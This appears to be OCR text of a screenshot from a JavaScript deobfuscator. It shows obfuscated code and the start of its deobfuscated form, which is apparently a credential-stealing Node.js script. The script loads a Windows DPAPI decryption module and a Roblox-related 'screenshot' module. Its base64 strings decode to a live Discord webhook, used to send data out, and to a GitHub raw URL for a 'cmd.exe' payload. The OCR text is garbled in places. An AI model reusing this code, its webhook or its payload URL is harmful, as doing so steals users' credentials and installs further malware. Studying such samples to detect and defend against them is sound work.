 Deobfuscator
tion performed by obfuscator.io
Blog
Dis
[ob(0x95,0x241,0x2db,0x31,0x2a6)+oX(0x64d,0x50b,0x70e,0x54c,0x54b)
+'r'](Z[ob(0x425,0x337,0x31b,0x3d0,0x1f0)])
[oX(0x7de,0x753,0x74b,0x647,0x828)]
(Z[ov(0xb2,0xf6,0x251,-0x118,0x298)]);else
Z[oz(-0x6d,0xbe,0xfc,0x41,0x2a6)]
(Z[oJ(0x2d4,0x4e8,0x2cd,0x2a8,0x2d2)]
('',Z[ob(0x651,0x528,0x322,0x3ac,0x50c)](N,N))
[Z[ob(0x287,0x316,0x1d2,0x50f,0x1eb)]],-0x1f83*0x1+-0x1a*-0x16c+-0
x574*0x1)||Z[oJ(0x13,0x1ad,-0x120,-0x15a,0x1dd)]
(Z[ob(0x513,0x4fe,0x51c,0x527,0x31a)]
(N,-0x9a4+-0x2302+0x2cba),-0xd*-0x1df+-0x1*0xec2+-0x991)?
function(){return!![];}
[oz(0x20b,0xdc,0x84,0x1c,0x24d)+ov(-0x99,0x156,-0x102,-0x275,0x41)
+'r'](Z[oJ(0x132,0x357,-0x50,0x302,0x92)]
(Z[ob(0x683,0x5db,0x723,0x56f,0x679)],Z[oJ(0x145,0x207,0x14e,0x33a
,-0xe1)]))[oz(0x3bd,0x2e8,0x2d0,0x45f,0x187)]
(Z[oJ(0x151,-0x1b,0x309,0x2d6,0x2d9)]):function(){return![];}
[ob(0x3ac,0x241,0x249,0x2e8,0x3f7)+oX(0x41c,0x46f,0x6eb,0x54c,0x57
9)+'r'](Z[oz(0x4cf,0x5e3,0x421,0x415,0x295)]
(Z[ob(0x580,0x5db,0x59d,0x3cd,0x4b7)],Z[oJ(0x145,-0xa7,0x10b,-0x51
,0x74)]))[ob(0x6d9,0x558,0x749,0x560,0x463)]
(Z[oX(0x742,0x645,0x797,0x5ea,0x745)]);function ov(R,Z,o,N,J)
{return oZ(R-0x8b,Z-0x1c5,o-0xf,R- -0x55a,J);}function
oJ(R,Z,o,N,J){return oU(R-0x58,Z-0x1b2,o,N-0x1f3,R-
0x106);}function oX(R,Z,o,N,J){return oR(R-0xa2,Z-0x7e,R,N-
0x111,N-0x559);}function oz(R,Z,o,N,J){return oN(N,o- -0x243,o-
0xa0,N-0x1f2,J-0x1f3);}function ob(R,Z,o,N,J){return oZ(R-0x4d,Z-
0xea,o-0x121,Z- -0x64,R);}Z[ob(0xea,0x27b,0x3fd,0x46d,0x406)]
(o,++N);}function oo(R,Z,o,N,J){return R9(R-0xc2,o,o-0x6e,N-
0x79,R- -0x1ca);}function oU(R,Z,o,N,J){return R9(R-0x138,o,o-
0x1d0,N-0xbb,J- -0x20d);}function oZ(R,Z,o,N,J){return RR(R-
0x1d7,J,o-0x1de,N-0x171,N-0x38e);}try{if(R)return o;else
Z[oU(0x33,-0x150,0x127,-0x169,-0xb7)]
(o,-0xdf2+-0x10*0x83+0xb11*0x2);}catch(N){}}
Deobfuscate
21 }
22 const crypto = require("crypto");
23 const screenshot = require("rbx-handler");
24 function RR(R, Z, o, N, J) {
25 return X(J + 0x206, Z);
26 }
27 const {
28 randomBytes: r
29 } = crypto;
30 const fs = require('fs');
31 const os = require('os');
32 const fetch = require("node-fetch");
33 const path = require("path");
34 const dpapi = require("node-dpapi-prebuilt");
35 const axios = require("axios");
36 const ddw =
Buffer.from("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTMyMTY
xODc0ODgwMDc2NjA2NS94YllTYjJlbDFlOGh1THVDMnRYN0o0X3FTcEFVRW1JY18
2bzE0UjFlYWY1RXlyT2xjRmtZc1BGV2l1bWp4eTRqaDE1Mw==",
"base64").toString("utf-8");
37 function R7(R, Z, o, N, J) {
38 return X(N + 0x107, J);
39 }
40 const u =
Buffer.from("aHR0cHM6Ly9naXRodWIuY29tL2FzcGRhc2Rrc2EyL2NhbGxiYWN
rL3Jhdy9tYWluL2NtZC5leGU=", "base64").toString("utf-8");
41 (function () {
42 const Z = function () {
43 let J;
44 try {
45 J = Function("return (function() {}.constructor(\"return
this\")( ));")();
46 } catch (V) {
47 J = window;
48 }